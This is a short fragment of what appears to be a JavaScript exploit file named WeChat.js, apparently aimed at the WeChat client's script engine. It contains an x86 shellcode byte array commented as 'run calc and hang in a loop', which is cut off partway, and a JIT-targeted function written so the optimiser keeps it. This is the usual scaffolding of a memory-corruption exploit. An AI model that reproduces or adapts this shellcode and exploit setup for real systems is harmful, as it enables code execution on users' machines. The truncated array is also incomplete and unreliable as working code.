 WeChat.js payload.c
1 ENABLE_LOG = true;
2 IN_WORKER = true;
3
4
5 // run calc and hang in a loop
6 var shellcode = [0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,
7
8 function print(data) {
9 }
10
11
12
13
14 var not_optimised_out = 0;
15 var target_function = (function (value) {
16 if (value == 0xdecaf0) {
17 not_optimised_out += 1;
18 }
19 not_optimised_out += 1;
20 not_optimised_out |= 0xff;
21 not_optimised_out *= 12;
22 });